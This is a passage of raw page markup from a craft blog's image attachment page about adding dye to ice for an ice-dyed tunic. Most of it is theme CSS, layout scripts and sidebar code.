                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_48 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_48 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_48{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_48 .tdb-search-txt{
                    top: 0px;
                }.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_48 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_48 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_48 .tdb-drop-down-search-inner,
                .tdi_48 .tdb-search-form,
                .tdi_48 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_48 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_48 .tdb-head-search-form-btn i{
                    font-size: 7px;
                }.tdi_48 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_48 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_48 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_48 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_48 .tdb-head-search-btn svg,
                .tdi_48 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_48 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_48 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_48 .tdb-head-search-form-btn svg,
                .tdi_48 .tdb-head-search-form-btn svg *{
                    fill: #000000;
                }.tdi_48 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_48 .tdb-head-search-form-btn:hover svg,
                .tdi_48 .tdb-head-search-form-btn:hover svg *{
                    fill: #4db2ec;
                }.tdi_48 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_48 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_48 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				}.tdi_48 .entry-thumb{
					background-position: center 50%;
				}.tdi_48 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_48 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_48 .td-image-container,
				.ie11 .tdi_48 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_48 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_48 .td-module-meta-info,
				.ie11 .tdi_48 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_48 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_48 .td-post-vid-time{
					display: block;
				}.tdi_48 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_48 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_48 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_48 .td-read-more{
					display: none;
				}.tdi_48 .td-author-date{
					display: inline;
				}.tdi_48 .td-post-author-name{
					display: none;
				}.tdi_48 .td-icon-star,
                .tdi_48 .td-icon-star-empty,
                .tdi_48 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48 .td-module-comments{
					display: none;
				}.tdi_48 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_48 .td_module_wrap:hover .td-module-title a,
				.tdi_48 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_48 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_48 .td-post-category{
					text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				}.tdi_48 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_48 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_48 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_48 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_48 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				}.tdi_48 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_48 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td-module-container:before{
					bottom: -10px;
				}.tdi_48 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.trinketsinbloom.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <div id="tdi_55" class="tdc-zone"><div class="tdc_zone tdi_56  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56{
                    min-height: 0;
                }
</style><div id="tdi_57" class="tdc-row"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_58{
margin-top:21px !important;
}

.tdi_58 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
margin-top:16px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-top:11px !important;
}
}

</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_61 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_61" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_61 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_61{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.trinketsinbloom.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="ICE DYED TUNIC" class="tdb-entry-crumb" href="https://www.trinketsinbloom.com/ice-dyed-tunic/">ICE DYED TUNIC</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Ice Dyed Tunic Adding Dye to Ice</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.trinketsinbloom.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.trinketsinbloom.com/ice-dyed-tunic/",
                                "name": "ICE DYED TUNIC"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Ice Dyed Tunic Adding Dye to Ice"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63,
                .tdi_63 .tdc-columns{
                    min-height: 0;
                }.tdi_63,
				.tdi_63 .tdc-columns{
				    display: block;
				}.tdi_63 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 > .wpb_wrapper,
				.tdi_65 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_65 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_65 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_65 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_66 tdb-attachment-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-attachment-title .tdb-title-text{
                   font-weight: 400;
                }.tdi_66 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_66 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_66{
					text-align: left;
				}.tdi_66 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .tdb-title-text{
					font-size:26px !important;line-height:32px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66 .tdb-title-text{
					font-size:24px !important;line-height:32px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ice Dyed Tunic Adding Dye to Ice</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_attachment_img tdi_67 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb_attachment_img{
                  margin-bottom: 2px;
                }.tdb_attachment_img img{
                  display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a href="https://www.trinketsinbloom.com/wp-content/uploads/2014/03/ice-dyed-tunic-add-dye.jpg" title="Ice Dyed Tunic Adding Dye to Ice" rel="attachment"><img class="td-attachment-page-image" src="https://www.trinketsinbloom.com/wp-content/uploads/2014/03/ice-dyed-tunic-add-dye.jpg" alt="Ice Dyed Tunic Adding Dye to Ice" /></a></div></div><div class="td_block_wrap tdb_attachment_description tdi_68 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb_attachment_description{
                  margin-bottom: 21px;
                }.tdb_attachment_description span{
                  color: #444;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 17px;
                }.td-theme-wrap .tdi_68{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span>This simple DIY tutorial will show you how to get great color and amazing designs to create an Ice Dyed Tunic using the Tulip One Step Tie Dye Kit and a cute tunic from Old Navy.</span></div></div><div class="tdb-attachment-pag-block td_block_wrap tdb_attachment_img_pagination tdi_69 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>
/* custom css */
.tdb-attachment-pag-block{
                  margin: 10px 0 21px 0;
                }.tdb-attachment-pag-block .tdb-attachment-pag{
                  position: relative;
                  display: inline-block;
                  overflow: hidden;
                }.tdb-attachment-pag-block img{
                  width: 100%;
                }.tdi_69 .tdb-attachment-pag{
					width: 100px;
					height: 100px;
				}.td-theme-wrap .tdi_69 .tdb-attachment-next{
					float: right;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-attachment-pag tdb-attachment-prev"></div><div class="tdb-attachment-pag tdb-attachment-next"><a href='https://www.trinketsinbloom.com/ice-dyed-tunic/ice-dyed-tunic-back-view-2/'><img width="150" height="150" src="https://www.trinketsinbloom.com/wp-content/uploads/2014/03/ice-dyed-tunic-back-view1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ice-dyed-tunic-back-view" decoding="async" loading="lazy" /></a></div></div></div></div></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_71{
                    vertical-align: baseline;
                }.tdi_71 > .wpb_wrapper,
				.tdi_71 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_71 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_71 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_71 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-sidebar  tdi_72 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_72{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_72.td-a-rec{
					text-align: center;
				}.tdi_72 .td-element-style{
					z-index: -1;
				}
</style><span class="td-adspot-title">- Advertisment -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/newspaper-rec300@2x.jpg"/></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_73 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_73" >
<style>
/* custom css */
.tdi_73 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_73 .entry-thumb{
					background-position: center 50%;
				}.tdi_73 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_73 .td-image-container,
				.ie11 .tdi_73 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_73 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_73 .td-module-meta-info,
				.ie11 .tdi_73 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_73 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_73 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_73 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_73 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_73 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_73 .td-post-vid-time{
					display: block;
				}.tdi_73 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_73 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_73 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_73 .td-read-more{
					display: none;
				}.tdi_73 .td-author-date{
					display: inline;
				}.tdi_73 .td-post-author-name{
					display: none;
				}.tdi_73 .entry-review-stars{
					display: inline-block;
				}.tdi_73 .td-icon-star,
                .tdi_73 .td-icon-star-empty,
                .tdi_73 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73 .td-module-comments{
					display: none;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_73 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_73 .td-block-title a,
				.tdi_73 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_73 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_73 .td-module-container:before{
					bottom: -13px;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_73 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.rtl .tdi_73 .td_module_wrap{
					float: right;
				}.tdi_73 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_73 .td-module-container:before{
					bottom: -10px;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_73 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_73 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.rtl .tdi_73 .td_module_wrap{
					float: right;
				}.tdi_73 .td-module-container:before{
					bottom: -13px;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-10099","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 